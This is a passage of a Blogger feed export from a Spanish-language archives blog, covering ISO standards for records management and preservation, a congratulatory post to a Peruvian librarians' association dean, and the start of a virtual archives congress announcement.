modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde 